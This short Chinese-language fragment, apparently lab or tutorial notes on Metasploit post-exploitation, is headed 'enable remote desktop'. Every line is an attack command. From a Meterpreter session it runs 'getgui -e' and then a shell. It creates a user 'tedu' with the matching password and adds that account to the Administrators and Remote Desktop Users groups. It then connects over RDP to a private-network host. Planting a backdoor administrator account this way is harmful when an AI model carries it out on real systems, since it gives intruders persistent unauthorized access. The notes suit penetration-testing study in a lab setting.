 • 启用远程桌面
– run getgui -e
– shell
– net user tedu tedu /add
– net localgroup administrators tedu /add
– net localgroup "Remote Desktop Users" tedu /add
– 新建终端，然后运行rdesktop –u tedu -p tedu
192.168.198.138:3389
– exit退回到meterpreter>